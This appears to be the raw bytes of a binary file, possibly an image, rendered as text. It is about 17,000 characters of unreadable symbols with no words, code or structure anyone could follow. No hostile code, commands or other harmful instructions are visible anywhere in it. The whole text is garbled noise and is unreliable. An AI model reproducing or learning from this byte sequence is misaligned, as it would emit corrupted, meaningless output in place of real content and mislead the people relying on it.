H�� �;nz�B�W5���P�S���;�ձC'�)	照 �l,$���v�.,TL�#$Q���&5dދ�7�'2Ib����*�2��Ĭ��s_�U�z�R~��_Ϊ��^�Ú�|������5j��.�ƶ��B�B!4��d&s��jf�b��T�@ڰ0#���yQ���4�7���ԉCU�`���'6L�}�6������Z�T��b"�D����m~p*P�	�"}�����e.r��0"Ly�)�.b��E�Bvᘮ����	��V�������^�.H�0*�~�s0j}�{ߣ&R�I��R��ߧB5���*���ɫ�lOY�=��2Q�L<pR�FVxpC��[=��;*�,g]T%F��ߡj���/��bW-��d.��9Bs3:��?��VT�m�dH�{���p�t�9{c�]	�P�uZ�v���m�#�	0�y�ݢ��Q��r���/p\3߇9��B�����y?��w�9��@~�����9тސ��]F����t�-�_�,�0��1�Z��
�$��3�PC�]��]}�U�Z֭�A�2�P���:�P�V��y��@� ��ݻ&��p$A�3#ln�8��R&��l�R�S���-�G������װ0V_�� �RX�7_��:��NxZ�ըͲ��ٹ��6�'8�Zp�n�?F�h��"pn;�����,�g��x^���c ��\�#'�G��K�\�d�Gb�N�dd�5���`�s���F�?��U�%�֪�촢(�јe��P[�"�cp��
�� b�!.�R��Ƈ�J;���^��^��T��ʮ�λ��G��;�&�kӛ���(��(���x'�mjS�;��`<�_+�#|�Q4x�xQ�B�Z�{�l�xVc|7���7�Q��\��g��ٰ����"yy�m��KC�S�y��՜or�<��7�!�
F��Yu5�F��A�%��̐�1��@c��bQ��X !m=�Ј�~�����K��5Tɫ.��n��A c��	�� r��І�'%s�{(�s�,�!v��-�9���+=T���@��-b(�<��¨��8$
(ʻ�
T�#�{��(=�C�֫A�A���׃=��A��9܋��=����3�~#"����B��A�� �s>�c�%�j����BH��	����1̋��B6L�G����A1?B;\k@�Hh�o�%��5��*��hh,��&u�͂��;�,��x@���	̸}�@lA#r�hAA�*��U�"��<��b8.�8
T\�@S�B��A�2Fa��2p��1$���B!dƨ"B���[%\®�'ƣ
��B)�7t��3�\���3p�pH��`"8�\3�X �3|�B�njCb��d�C��G2<�P(0�{?�9z� �5��3pD�PD�RH�[��!ظX�j�L��M�20<
,-$�-c-�������|�D8=�t�'B"k�I UTA\����Ը^�E<+�aLJ�,�9���y�d��c\���tF���"�>�������3�Ĺ��S5l��Fh�0��)�9P*�Л��@D�4�p@�qH�$�B�<ʁ�Jx	 �-yl8lH���$��c8>h�KGj��G~�Bo���n��3љ� �@��H@�,��
����3�`5I$s &]����:srb2K��,������2�3+CIQŖ|�Y<E�D�r���I�JE�ۜ*8ŋ�EPJ�{��<J�$�:H��l����"hJ�䈍���O��Ϩ�A�����,$�,���ʪ�ư��>��!�2-�T�K����T�7�+�L�ژ�pp����pX�i�3���`*�3l�.@�/H(Bp"�숎�6�L�{ }�	uL��f8�4 ��-h�-��
h53aMs�
քK��,��;�MI��M�p�K�2u\1�vB����lN���
��ôN��3I�����-����OBM�����L��#2hTGEH�TI�TJ��A�TL�TM��K�O�TPUQ��I}TH�P]����lU�|��tU���TF]�彯��*���0l(�|��MK��Р3�Y�R�X���	� �7�k��x"�`�ǫs�'x��0+O�Q �����d�Fv��
=m0 `�&%�]�+�W,�ћۘ'�d�1��� �%����4��v·���{S8�SR�N�ҏ'h��S�z"-��-'
��,�B=T-MTEe.�EOTN�Y��Y��Y�3��첄���a��!�ՠ�U��U�0ڣ���UiPƓ1§�0^�U$��)��`]�)%�	5V�]d}���w=�Ҽ�tD j�Vk�3H�[o�p���2s��i�Q�D� �Q���+-����q�-x�}��p�,q�M�'1-�����4�&ۛ�m��{��%6�=T,SI�%��0�#(��-%Y�"�j���I��ٕeY�].�^�Y�X���]�Ý�ٜ���PZ�ڢEڤE��ޣ]Z�10�M���J���J�F��$k�˞�گ5ְ��wM�X{�j ���K�Ć�5�����"�(=�nu��Y�G��7��6訵�>��-\���uR��R���}ͬ�Ŭ��3�PN��3[��{�\# ��]��(�\��U�8���X�0�����.�-�(I����_%���U��}b�eY;+�	���Y��b�<�^����Y��1�8c4N�4�FY_��7��8vc.����,A�j\_�e_��P��
��1Q�e]�	@��} �y5X�.�%i�ۺ�*��n��5�Q����m`܅Ge��`e�V����`��u��a�\0���y؍�'��H78�:KS�]�hS�e�������⌥�.���&"b�Db�d�&�Y�bpgq�br�b�4�2S(0�'/�^1&cZ�g�U�l��5fcV��|�g}��#�g<>��B_�T~��@d�D�*4���<>�V��%m���>
��L�d}u`�̽%�\�:�e���X���ť-�Ș�e��,��]>a2=H� �&3S��U(��AM]>^Ig~�~����f&�jP���h�-�O�4g�b_�<g��br�b�<O˫Eqeg��b0c�g��z�{�gp@P~.l��/A�ÞƂ�Nr0bUhAv�� ��W�\�	���l��h����"��J�a�m8��}�>�Pe}Eew5\f�\�[R�%m=���X'p�j���3����N�T��`��ʷӕXf������ؽ�k�V ��(�k��sNY�M��S�~o���'���ft�8uT�����w.c����k(p�k5��l�\�l�~��&쇾ZǞ����a���l����_�OX(���l�pX�+�v�`ё^퍖���[��"�eC^�w�mu�.H7�m31\�ep���e^~�{�,F��0���ܤ.f
� �&��5�d���n%�S1�f������o	��O<����e� =�s>�s?_kp����X��Xq]���of1������tI��Fo����5L_>cY��j
��>F���AƤM��I�'�Hd�_��j��	��3I ih0lHmo��H���q�`bWi
�B�Fv�i,V(�JĄ&�U#�/�e��WV�3q"X'�(On�~����, !� � ,    ��  � ���H��(7�\�ĥ�b ���YT�ڰ¢Ǐ;BB\A��I� >�@Q�B�;�\Y���,@8_���Q��:D!%�̿7�<��$D�Y�a�U`�7º�!D	���@�bٱ.Ӫ��c�[�m�ʕ{�lݻ[�|k��˾�ꭨ��ෆ���q�@�!:q��2�:|<��ΆU�T��NJ�t��k��c��B����G�+Mڶx�cb�I:��s�V]Z�H�������� D@;�}s&�������#���B��6�����g�7nZ���OX�o����~�dX>�9�`��3e�J(��CE�d�$ h��,!���,Q�[E ̢�(�V�E�y�ۋ(��a.��]��E��,���B��8K#�@�>V��ށ7�"�5VWV� �YX� ^H��h�؍x��_v��[�����K�� �=��e�d���r���xQ#+���Q@5�z��H�Ct��n�1&c�4BBJl���a/��D��2�s���jEQ9G�?�2)I�q D�?XB^A�j��(�rҷ���V;W�2�ٟ��%V'�z.H�~V��j�����OxĢ�DLA$��i��I���V$��*Po��e��M'�E��*+�EJ^#G.��$T�C��c�"M�A#(�3�	10�X������q�I3��>�3��ѕ0�;#v�ki����UQe�Q�9$VQD��z
���?2݋�,�Qc�
(A�m��ƩH+�0��5֍�E���?��Ҭ*�jqx��B�5]�hx��Tf��p�,�������4���`�4��nK �8����j}�dU�B���u�7`u	��gaw��,�^��B�}6$M+D�ЗDoHqS6Ѩ}��^09Tx�M�E�T�7tE�������SSUd����/A#Y�3�[2cQ��� u:�yNus)��H�o��g��M�p�'=Af2�Lfw�K�."*�P�@͈�@\�V�5�/lēʿ���d�D�( � �Cӌ�h�CH����}u�R��*�D�"�(��OhF�0��P S�HR*S�2��i�eB�l��!0Z}���"=�Eph3�^�(hFf��@b�����]�4�93�D�o	N܎'�^!_ֹBn�����c��,@1�R��C�	AVi6"NL~�#I
��&Fb��H��D����x��|���^��@�3�en��s��
x:I�m������ǹM/\������4�,3HU"!�H�A�����s	X�)B�d�����P� t�dE�@PQ�(6�<%���JV���F��a)K�d�'Jtb?1(J�j�N?�$��QP�t��"E�%ؤ(_x�X���'Z���Nrzس�AR�qR�����¦*���b#@�`-����U�0@;��?�`�FA(�bB�0A��Ћ+DH�����0;����mT<��e/��j�r��ML��H�R|�
(�9j�,��FWѠ90���`��G�=���� ��HwB�-1�tT���������*B���B�b%�Q��P�c�`+�n{0��u�u��t+���薮�e�;X�O**PT����T���U�x�jY������^�Yɋ���>*y��% I������T��v�����e�v��ʲ+�����.ųa\���HT�>]���ҁ�D������-�B܋g,��ة�d���	�f�J!$ɪ,x�����TA�)x���a	R���08�qA`�T�WUXe�H.����#CEnB��Y�:[h�eʟ���7γ\�_B���r���g[�Lx�"�\��@A�LMZ�k��P�Κ�`̽F��Pq�-����B�Դ*�(O�бe.��'�ɶ���Գ�wm >�W�*�bt�x������V��P�*F����,W�q	�+=��Mמ+�4tH�ꏌpS�0Ů�Q+����>�H/Q[;�GƼη�%x�F����93$�U'҉�y�=�
W?bu4D�,
P�#۾�����U�
��Nc�"RYmT�'��5�LYȞڱL�0�R̀�v��ι��z�T � � �Z1x�O�#ۢ�+V�d��^'��H�\��C����xE�+l%��|�5����j2����AB�f�8@�ȝ0��Ӹ٢q*`��C�/H�,$��.Z��UH��4��b��⎢u�0�7v�RN�* ��S!�Kx9����^vbt��v�*4�e/c������zp*�ׅ�#�����[끀��$2D�c���
���  ��E������k,Ȃ�SK�[�v�?�Xɽ����aU���=�n�s�K�vrSǗs�%_�7#�'t�� (0�(��"L�<�>�g-a L6SPm.ai��u.1*u����Q�s]*p?�r��K�� :(9p�wn���p{t�j�
�rD�H�!M	��u4c�vcO��0�Wh��Qh��7Ё�`M���kq���+3#�7ajw? 5'��7X>B�4�>H$�E9Hw(
�7 �! 3�fW�YO�_$qc��k�	1`��x��`�:�761��p}��(Q��?! �VK"�z�
p�
pB|w(��p?�"�؃׵]��  �� ���X�~W`s����8G<'x����H�Y`�1 ��ۖ$8:��gj����E*p�t1`r�W��h����h9(l⡃����WR!X���1��sWfC��8��G�	0fWvV��g0��h��(�@�x
�$� "���T\�%a���6��;�'�t5�(+���hn�
 [���(laV�51 �!'D{�f����X'��C��g�Z�k�7�4f�F	#� @� n0�I'! ea�p��IKP��`}�a`+�69I���>I�!�BI� ��iǇ��L�W��(��E[��F��Lwd���v�eIcV��F`���P#}0!�؄d�!~M�1i����)�K)Y;Y��i�	�i?p[0�E�v�x��gr�I+Əe�
[���������a�P�;����g_��b>����n@HYR�Lv����:�v9ia�̴� .� �H�:y�p�0��|�
���	�jס�����i��H�����@��[�^�	�1�3�� ���n�W'�Y�	@�ds�u.Y�Pvb 
�|�O7i��8��)t�Gx����!
{z��!�vU�X�`�������_�b�osS�9c9cK
>ٍ�y��]�u?z�)� �F���P��u� a���S0��i_@�91��7�?g����A�?i���K�zѹ����`
�&7��v�h���)�آ�
r�����&Ge��/f���� 9���	�����@a L@�t�V͸��z�a�T���� ���@t  	� �_0���!Y�8Z�U��������P��0 I �Ɲ��w�3Jc��k�%_щ��Yp�L���*��	�::�
%�����ߪ.�`��X����W�|V
��p�8�İ��`I���6�>��0��� �Zxoɘ����?�#�݀Z)wL6�wz|s�_�+���
ǪA����@ �P>ji�"(�����6p/�Wr�|5k�9��;K�@k�B[�F���������W�P�  �?`]0��_����&c�o۰Ac�3[�z^��IW Yp�I!�G��o�r!~,	ܦ<#�#��~��_2[�j��{�������@�����н���`��z�7
��@���[��s �0���О:���w�o��=تg1}�7\b��;�t��iqb�5��F���6���`���W�3���T� ����(<��� D�����k��*�ͧ�� ����h����P.P�����*TjqG���
���'�s���)R<��B��p!i�$�2-SF$!w��q�xY���t�{�x��u��|��.�vK��Pl���L��� ��HÜ0����̰ (`Fp�D` I��D������K�Z��D����� x�������r�vu�6�kKGW�����?B��M������5�� �� UJ�,>�2
p	�@F;�AP�
�gv��}7P��Z2!ȓ�dR��t# `��q��,$���a�9����	L���@��T��������kQ�,�l����D0�U�鐵�{' 7K���Ѷ�4������botG�AMżĿ#��(��Mr��Ϭ\!ׁ�����<�ǁ!�� ��^|�quЊ��"Ч��ԗOZ϶ۍ�!L�ǆ���^$z��� �}�.`��/��Tڨ����ڲ
 �)L��������G�Z�@� '�������/��7 V��`Dl�A��Pl-m�����V�B�{�|G��J�(���-Ӽ>a:a�nQl"��t��t��tv�g [��B��!�i��@K@ǌ��P�M��l���(��P�SI� �����z��{���sO0�'@����)<���0��/��P�� @����ɺ�a9��|�����-��s��Siq�Q�)���CM�Z,0E��l<P�>������>�p}�b���Y�L*AY��խpMY����g��Em`% ��mS�W#/���P6[c�ˀ�_�$̓��� �s��6�T�UJ��;ˏ���������N���0�vw�����!�7-�	��D�wW.{��<�,��5���]O�8!��䍵Cp�"�˅��J�t`�  �����M��p��>��[帲s�q����\�d���\��z�_��6`��EǇC��[�]�h]���TK�ZZ�>�|K��>�>ʇ��p�T �V�?�jQt/�� 6����%��\ĽFM��s��S�����Ux����i�̫��~�0;�4�T�g����w���1!L�A��@���b�S.�  �]u�Z���0!����\8�+��$p��1��x�J��
Qj��n��.�ḥ�(�z@�����K*& ��ɒ@��n��шOف��K<M#Z�0.���?��&(��Ѭ'�U씅N�$2�H1��!����-� 
�D�?o�~��_�nA�_G?�J?N���ByM�\�"���@`�["
�C��L�Ю�u>����]�@n_�`�^���u�O�ذ*�u����0�~>��k����3��@�	*��СA�
��PbC���(��Ǎ5~�(pG��)U�Lxr`��̤�O��0X�a#��������I�*=cտPrJ����?!�4����_��Ժ�ҁ�V,��
�)+1��R���E�
�
���'�jtB��-���K��QL�<Y��1��Rq��R�9 �k�1d�l�Ҁ���׸p%���9]I�p��A���d�b�81�e�[.Pؿ^$;�B��G�����,�o��c����#$پ�ɘ��l��M���d��hBO�"꟣1����90�V��*�2k  0�+�ƚoB�D���  �a��J��
(�@���hSV��l 	f���[��,��N�l���S ��<;�$��]L�E59XH��b��*���#S�7(p� !N�b:�a�$��6>���,�T�h>Be/���S�� ��s�=��3)?C�Z�%��i&��
���2p��JU��r��*�P !#8��r�Մ$���Y�J!��)A�T)J�b䢀����7��3	\5$��&'���'� �2�4� ,e{�K/�SL\(��4L�ZT!	N�o\��΁�s��v�5i�3��Y+f)��s����X=����.�ɾ�e���Ch�SI����0�HuUV��B���GY݊��a�=a�V���)� ��E
nT�ƁV�I�jD��b��L�JI���	"#��#, ��s�x��w�$��OX�YZ�!fq�i�����L�̥Q��j�AQ�#Y<F-��v�C.�БW2�L�v�%�d^�T�K�Y �Eq�� ����^	������F�G	dI�d���0�>���k�؀�?�^W	����P�2�ܶ��"������][Z��&�$6����K���9*����r���:��7�d�#t��:v�@��t*��I>�렐$/�O�&���)*�:\Lj���$��@����'6S��h< +���p����zEkޫ&��,�mh�B��R�	d�
W� 0P�����B��f6	4"�*�`�g"��x ��v!�tK�dMk�@�-���	� %B  �����,%�a�!LyJh���2d%c�J�uDu�b�x"��d��8�!}�C���v��DUr7�$��e3��@a��P�kL�Vn���i��?�X()� (7RIB��������cЈ-tH[��P@` �� ���6|�Ҁ��[.�@�����*f14BP�9�!I�C��I��`C�R��#%�?H����:&\][J�@�n�䑥�^�:�(�e>�.y�_
S%�b&2�d*T,9�!�g�*V�,��@��L�A�+���I�(�1�KJ ��(@[`k=�p����J�閕�y�I��k\�J��p��1T�ըFـ�k�2�K%7����t��Fg=�Y��`�l�xF{Z����,�{~y��v�?}]�|ȩ��Ĩ�Do����jx���a����Pq�V�"�J!W-�����ڹ�A M�*1#;No����	жV�tX�� ��U���SG�zP�>�0�( �4�����` O:!pݠ �%9D� ��-,|ak6���� pU�����ji�(F c:$-+Wl���8�v�qPE�ڪLS��m�����jTecj3��5�W�a�?����iߌr��%���w_A+x�F���VJ��z�O�ȕm`s�����sƯ>�{�Up6�
@ ��țg�6¨\4���hHG���ơ��r��#�X�Z���d�� u�M}jTW�2��z*;���v>��n��ey%�5Bv�*�e��"��L�P��ٕV�"�K|˽'����	�޶�O�F��i���:Y9�9��v�ʬg>S��9�^��B4%�6�i^����r�'x��m��ә���=�jT;��!~�)��a	g\���JHɥ���@�m0k��Z��	@��V��Df"��GvB�Y塍9%?�n��?f ��'���\������]7I������9Jg��{��t� ܝg�E �À/|���3Ȃ~s "�C��Q�;@A�K@�'.m����%�A�+��E�Te|����;��8�?a^�%�9P�cʇ�)�5�y�������@�B�+ljٳ'�ϕ]͝ ��h�X��R ��"O�'ػ��ަ��z_���A��JNvC v
�B BP�� ��%��o��'� � �|�>�q� �]��{�C������@ �xxɿ��0���<˫<IS�����S�<K�����S��ɂ� �R�۫�Ѫ��

���.۳=�a���-`������@$��7S�S��c>t{��S>�##17 
� Ȁ���A$i;�?`(?�,����z�+4�;Co�`� ?��[?�?L�������<D�ӿ�4�K@���<L�< �I��ԑ5��1t��X�/�	� �o�Ğ��1����c�l�"��&l6l��؂Y�
�ЋpB���:���7�k�\��>+!�C�3( 
8������)�B�;���r�`X�`�|p@����* :��̓���o�FQ�C�08���¸@�CvܼuD�	s�M,�Z9����kEѸl0�,*2fR��X�6+*9��9n�2�b� Ŕ�D���i�TL�K�.�pŹ�@p���+7���"����'p�-��� �7'P��(I� S�(+�s,�^0(cP�0�K)��o\�-,�F2J�@G� <�+�x$���C�{G�
9 �- B�嚦h�, l��ķ�ķ/���.f:�U( ��@������mj���H����)����X�|��{�D��(ɓ�A�Sɕ�E�x�BzBP����@(����I'���)d�Q��,J-�-�M�\�$�jLJ���,D�5Ԝ�|o��޼M��J�����C���t�N7��t4�X���6���,x˻��usɂ�B�"[���K��xh���� E��JY'�(S\�fA����D���(��L�z�}MCMŐ���	Ÿi���B�b�a����dΔ�ͣDʤ�8L�5��bPN��J��M��BiCB�N�J���t$n�x�؋��HN�� ��K���� P��12����	`��	P�e@���d�ȩڑ�YS�%:�FPɋ���Lt�/]��k�)t���]��!d�ŀ ��Pp�a�P�YN�:a�[���h��dΫt]���;>���B�O��F����B�Q�`GY�Ue��K�#-9M��`۝� ���$&q�H;���+���J=���Ҩ��[6#�;[�QL4%&R���5�8�̼���kD����=�SI(7�34��A}B	P#p��p '��n;$��$�_��K�QMU���Ms<���GS
Ç���
�u�W�<��U��Ô��A)�(X�$�U^͝׃����As2�5�/��[ӕ��g5�X�jU5r�>�$�h�2�ք�O����q��8�
�E��zK�E�kHP<��ymI[z�WDZ�9
�s 
�����Y�Dv�����`(я]�ݜ�Muq����M%(�m�ٕ(Y˝<x�U
3)��t��^���	��x�,`,">#HOܣX� �����p�C�&��ui��P���*�LS6��皅�@�+����SK5(6(������W6H�A%T��70 �� y��@@bCF�ц5s���T��ʄ@�����͍g0�0D���ؼ����N;Y<������
�\o���u�ز��`S���P��`�,��̈́���,x���LJ��S��ؗQ���)fX�BU/��QtZ�Q!Q�����}� ��uށX���?��u����y�E=m�$��)����(f�k�X�LH�P��P߁��A���X�`�5Q8��w��%@ -�����T�\ʽ�N�vG>`>l���7X�%p�@��/�X�iT�5"@2�:���3Lb� �X '���0���OB�m0��*ºI��=�5Q��(�YPި8b$�"'��o��h d�[fL�.N�Bs3i��.��s�/�	Q�� ��[�m�7vmcT]��Y �­,���<���������@>dw$�@4�A찕=$ ��r�	.�R^�� #퉛�+��#�`�T�Q0�0��=ף"W�X�b\f��X$�\���H�،pm����`��aΔb� �M���(�@I(��������x#��IXwh:nkM�X��M��=��c�D�d>@�]��x�ju��Z��>T��c��-d��g��Q��8�IV^/�Op袘��R�!8	��Y	�Ph��h%�N�0*(��p��I��@�7 �]�{�jIi�N	�b"�hSπ���&�P��&�y��M  �87N��J�)���E�e�'p��O���lI����7�E����MU�&(s�^H8�<����������<�c���g=�0��hX�����r2�"��w�k��(���Rs�p��C�h�`+)Q ���D˄���V�H�l|�Ks��'�e�Ui�1���u���ay�V��ΚДL ?ˌwM �N@�. ��.�����(ޟ��Ϩ؂�	��l�m³��W�}دV��߬�Uܢ�;��r�rN�nM�r.�g��}>��>o��6�\ok$xo{D'�N��.O�����U� Q@25:����y��Ȗ�K��]�����@����ضyTA4Z��)^q��Y�	Ga���YP��M��~�O�p�$*h#���M�b.>jp��1��
P� �ϨȤ���%g}�Ǎr/�� ��3��\�.�n0�n�6�y�g4/o�ƬIcops8o����wO�sR���*�5���ڝ� �T_t�x���Asajk޶_���77�]����ƦuRW�A��j��B�V��A˔u*P�%��2a���^jV���Au�U���-�H�xfor��\�v:��O���/�r�}v�^g.��ow��A��s�Evo����y�*z��Zy(�7
�S�"�x�-/�]��'���K"D�z���|u�x�"|�b �$ �#]�@ �$��x�o*��J�&�+^�bB]AuH�n[���E�t�g�ni4z/qΔ����c���}*�c���:�ʊ�v;$YK�_�pX�7`vo�����x
��s�X��)q��R���((�"���0V��{��6���'��/�5�����.�W�M&��Wb�	��R�勅'�����	?����)���O<J*����(,Xp� �Ba���������HIU|�Ac��`�2m��)�ZR�1�ɳ�qP��R��+ذK�V�jV,کg�&����o���3k!�oмy�	�p|���/�K���.V��ӬȒ����p֋+V]���Êw�> B䁁����E�X#b�6DN���;��ߣU�/�?U�(P@f	�<xW_���x1dȟ*Q�T�%R�&IrR�r���_���JyƝ	}���QI=5 �d�5�qK��Vhx��=TVA�B��\)��8s��a[z�W`���"B�(�"O�$�X5���c�MV�
�d�>��B�m�1�a�dj_���F d��}��_�d�?��[~��E�ܑv!��}���t�LwXueJ�
a�DR��R$�=	
'���w.�E(;(�%�؇_F	QA�(�_QI	H��mQ����,��7� U�Y���aYrZ����JW] F3b�r}�O^�@#�_�+a
m��)��sc���ϋ�8��%8��Xd A��
 ?�V&3�0C5�9i�K�PqڔU��1����6���/(�[�G�Y&O�夊*99�g �!D�<Uw�a�ܹ��,I�ş$TJ�$�q|� ��* �����`�$��h�jBR����������I[�j��B�t�F�3O�Xb���s׽������VE�ϳ�6�г	��Ϊ]d1�sŏe0.����m�>Q�B�=p��&�73�.���bG���%T#�D��YġQ\�>�	�Ǒ���? Gh$�ѝe �*P`�M�;)B�r�s���zdТ&}<R��-�$�4���e��
VO�?�+M�XB�j5��v�+^����&�$ �j/{#ڗ��%���v(��_����ݍ�]�e.֬�;A�����(�\�k�"�P�F`*��"
�XnFDJȜ  �P�db�SH�fB�q�N�cI$8�;�YJP�h�D�@:B�v�~(30޹k$����2�%~J{:{b� L�TN�"��!�]1�ٓ�Z8Ե�Y�D�� ��!�
��x��-����UV�5���)���Nh�$�+5�&��5L0
y�/�!_p��B
�`g:�
f��0 \<���>�J�ɤ����?F ���!4l�8� 8!��Ua��QA!T�ťr��X�EV�|恺h�i�B� �.��jr�'Y�4��M/��*p1�[J�����" �s���}�,@�0'G�%�~��������@�	!����"���x�� �����H$!9K&$mMb03�\��TH��ш �H��A4�,�"&%tB����t29$"�խ.��4���	YЩ�� �*3�xׅ���yG�]�)֩h`��<�Q�1Erd!h���B�	N����g]P����3����\O��X{ bW�6��T!�D�* *?�Z�����f�P���I�E	���@���?� x�$=�I=y�X�-��ݨ�+0 np�2�ӿ ��u���JK���	@QJ���HC��Fz�IQa�%J�z&����*���5қ]�w�Gθ�ބdS��+]�(�������o}��̽~͜��<���yB�}��b��,��o�����!��(�Im��q&ި�qQ��ʌ�'�}�� /��M���@����24�����hEKC�d�Ȥ�k�y�;8C! BQR�K�uW��M���c�E���������{o��"�����7�_ ���������UffH�gl�-�!�|G�TB��� Т�qnę�R.Ö�
2Q8���I]҉i�Є�V���m��S�e����`�|aǥU\ *�p{��T�\�����a�/�ݍ!��A�z�`e���
��#9�(d�Ŕ�N3#Z!nр.�-������݅�竐@�ٮ��&��h��F���x�lE�1DV{K���,�m�u���u�/L
�4	��Rr�	q�jT�+��z1�p�@`�X�Ã6�[�ϫ6�)t� ���Y�b�\Y&�P�?\��d��?��m���� !���L�n(����F�	�Y��}(�^�?��	��^�����o���E�7�?��7VA#ː9�`�<�	�t(�6ًO��0�������b *Oy�7kH��<!������#D9�vC�޹�o��y}�&r�Cgv�׾�Hd0F<%m���@��즓 �@�Ȃ�zne�Af��0�Q㬃dm??��1�����s���?�o�����1�x� r���=:�BP�dܚD�'��%,F����D��m�Wk�U A�%Ŀ���ZBlA��L�͞\��½`�������y����=�JH�	��5_ 8AA�D�B석H�Nt��p_���ٕI��됌�!������y��������������X7E��,�.T 4�4�Z;=ޱԏ�\��,p�,�!�!z�Iq}�B�FBH��$�KBLB$�.�UP�8�
F�(~��:9���U�� ��|B8�@u����v]�X��F����Ia:e��A�$��D�YڟU�����5^��6i�[u��pQ`(�!�T<C1$�<�g4!<ƣ<�#"j6�"⌆ᆕ܆�&މ�m"B����X�7�� �A������!-��M�	]��"'`�9,CT@&d��.��N\�/�Ba��Ŭ��$�Ru�J�)���d��6�d�e#tm��6^7&���ؐ�JdL��:"FK��;&D
%=n�=^^2Ҩ=�?V�?"�]K�A�A�	��8�`.�ZąC"^�^*�"����idr�i`C3Ē/j�]�GVc���ڋ�M��MV԰��9fbfPZ#��g���z���a.�K7
�'܁���E%U(ZԹ�<�] �
E�>\�?�o"Dnr姽�Wb��T@���IZ��vG&	e��ʥ�f���]��v_.�*f$��&ВqI�P�.~�qS���0~��Y�L��3�a�mf��'V�g��W�2��P��� ���4�x\HyE�?TC1H� P�mf�n��4Ap^V�pf��ܑ�@.��4'{�	[��8@��S��푏ugD��?L����� :�gy��uF�� G�vN��7r"B�g���1C2�g����}��y��[ghf��L6��6��� `@hΩ]��n� �����D��h �Ul�p�ɉ~�y�Y d�2�D���P�
̨p�C�\�9�8ڍ.XD���5͜JEx��W�]c#��<AEL��y]j�����,bX�5��x���})O +B��U���~&�N~+!��ER8(4<��g�T(v���D @��
���Anje��ԙB�h8���Y�����p���
l��-D(Dfg�P���:ug�zg����N
따j=�y��EAc�ۭ."}�� X#�&�B|)�h�b�"�h�DB�D{�����z���� ܡ����x�wb+:��8��k,��C�<ލYg��]΢�ػ«�"DK@@o�TN GNPA28�����(��Ȧ
�=���e�i�J�eJ4�&4]B�P������X����m���>��~l��,�,���ʞ��,�?�m�ـ7ē4��6�l�����8����* (4����h���	Y�X�&���n���Aj�	�.Bl���ׂm��Yب��D�l�虱mێ���M�������������fo��A�g`F.6"��򄀺��,�*��܎�?P�]�$�N���\��e�K&���h�B ��n�����>8���q��#確+BL�7*
P�
�����x���\؊��Vͭ����h9"/�l~��ߕ��m��'�޲^��-�����[�.3BW�q�x��l����o�R0eR���oh���*ORjdRO���,�?�q�,��ko�1���*Y�^br>m��1
(@�ԑ8��֝ A�*�o��ѿ�J_��h�m۠ߵ"|i.���J�}�̽���	�B��GR���q.%�/�Y4�*�B<��-զ�Y�dECj���&R����A X��)�)4�'⚤����>�񑀦y�K�jj�q�f3?joAI�3�s�]n�B�	�/�ғ;層)�v�/�S0�#?2�*��,���4�Fߎ�t2B{�p)9()��*Gt�F�+�G���Eg4,��,�O$G�rE1P�B�%�/�'3!����0�1'�1;�����n��4ߦu��.��E7�.�I�8_l!����$3d�i���fv���v�<k�V��=g��1�+JB{�z�@�EAtB#��4�?T�3�FS�F�/^�^��]O�x���8�^T�C'h[M�J���ʦ�(�T˚"3��@-Ғ�BP�57��q��g��Z�4�uR�l)@j���9���`5�
�l�f���n��W�5���]Ñ�u���?�U��4	t�B�B5��������E�/w+UMZEw�w+o�_�w,��G ��훂"e9	3��KL;"�"T���nF� �t�bvK��O�EP_"�w�&�k
��ܮ	*uR��S�$�˽��㩓��8
���L���x�Y*=�m_*�q�,5@�es+�Zo� t���A'�B4���`~�7��U 7x�w�st2��B$��j�PC�i AV�7C�1�h��0���e�e)��n�� ��n��5P�� v,5]�ǒD��q���(8g�	��	0'W�l��U{�;�������
���
�sں�r3�W�u���tUp��ss�'[Et�@��?���8	��˹,C�^3y�s�q(H�Ҍ[9�w����ϲ�/y�X�m|bYqU,7�w0_����?Ԧ�,�]l��@��͍93p�1f�˱������.8&Rm�����J P�h�����&�[�ñ)z;��]/	����ʥ�6Wsq����x��z�K|���U�@B�������8�0$�W�ʒʯ���ʗI��2�z7��w�;��<��U�dBj�鍓��nl���^�l;���% �Ȃ��B
�e��f�6��S�P�O�|���	�!=�k$]����'.Lu��
�K�o�)6�;/<"��&���o.P��K��a���_�#�x��T��@ @Cj���qCo�l��_�Η���E�5,'y˃w�%K� ��y
}r���/�J#�B�&e�����~WK��"pF)�c�h�9B ��9س���}h/yzWJ�k�z��d���2v�}��V�v��0_%����nC�Xl� ~Y���]�������8V0Q %�؈pj�bĈ')���bD���=ԤIcH����%ʒ+9��2Q�D�,Դ`��n�,�i�A�����o@�������_/���F�O�E�X���O��9s!��*+mZ�[�.�����E�:��
(JYdEѧ��E���upb���.F��ߓ�$Gh�t�(cbNuu��4Xi�H�al�ۿh�U{s�ڴE����[�kԺ���-���ӥ��XyV�R�NE��� �;?]dk�ZM�&�O���H�*`�? ̂>��~|�E��2$E��?�T�?��&#܀ A�pb�/$�$��b�΢��*�;�Ѽ�F=@,ڋ�O+��U:X�U����G�+N��0�H,���r,#�$c�?�&l���C��
.6��[��4����|��.yӪ6�|LL�6�@���BSC�1`�����nL��(c������������˦���(�Ͼ��Ӊ�'ՈRC3B�,\�D���Pܸ����Jj9��*90�L��j�b 0O,��Z�d�ګ ^����x$�<�����H*�!I�=*�#7[2�ϜǸ-������q\/�sVg�*��ؼ�UY�E�鞊�h�`�Nw�)���R�h�	�����~���.��h%EK�����QHW@�V�t"����2qB�b(�c��5�"���*��<.V�y6�Vs �U�b�]�����h^_�5�CL��k#�P��>#���(m�T�ɝ77��z!d�E�6/��U`�ϔ�M�4<��k�}��x�Ƶ�1��H�"B1�*$�X�<�����4�Lj@BƒR�Bb �����\�(�T����)�G�P��kVK�U���yVZ�Q���j�y��2XOz}���K.yY��Ѧ�G��e�?�H¯�Ԗ)��������2�^�H���ϕ^��A���ބa?���9��.��px�p�Y��b�,,�{X�F�#���3�~����T��kJ�L�:I �0�`@x%
��9t�l2����w�y����i������&6�Wm�^�Vq	]�,fIKc���ye� +�1��o}9R��$n]�CfB[ƿ���r|� �Ș�P^< ����鐃�� \�:�e����
&��Ta���&%�� �qR�BYH�6�Q+)�fX��<��$p�-��Z9��L�*��:2��HC�y�!0����+��Y���%����
7A�6u�nZd$Y��N"Щq�� +��]�h��㺜�3��C ��=�2�=��g��@		�D� \ �pD�;��``ƑK.�%���$n6+G&��Vl�
